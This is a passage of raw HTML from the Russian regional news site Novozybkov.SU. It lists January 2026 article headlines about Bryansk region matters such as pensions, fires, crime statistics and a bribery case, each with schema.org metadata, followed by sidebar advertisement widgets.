href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Железнодорожники Брянской области увеличили перевозку леса и химикатов" rel="bookmark">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:23:10+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:23:10+03:00">18:23</time></div></header></article></div><div class="entry-row"><article id="post-208332" class="post-208332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be\/","headline":"В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:40:26+00:00","datePublished":"2026-01-17T17:40:26+00:00","dateModified":"2026-01-17T17:40:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" title="В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии" rel="bookmark">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:40:26+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:40:26+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208327" class="post-208327 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd\/","headline":"Итоговые данные о состоянии преступности за 2025 год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_17-16-54.jpg","dateCreated":"2026-01-17T17:28:55+00:00","datePublished":"2026-01-17T17:28:55+00:00","dateModified":"2026-01-17T17:30:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" title="Итоговые данные о состоянии преступности за 2025 год в Брянской области" rel="bookmark">Итоговые данные о состоянии преступности за 2025 год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:28:55+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:28:55+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-208325" class="post-208325 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:25:52+00:00","datePublished":"2026-01-17T17:25:52+00:00","dateModified":"2026-01-17T17:25:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области" rel="bookmark">В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:25:52+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:25:52+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-208323" class="post-208323 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba\/","headline":"Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:15:57+00:00","datePublished":"2026-01-17T17:15:57+00:00","dateModified":"2026-01-17T21:36:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" title="Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки " rel="bookmark">Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:15:57+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:15:57+03:00">17:15</time></div></header></article></div><div class="entry-row"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article></div><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
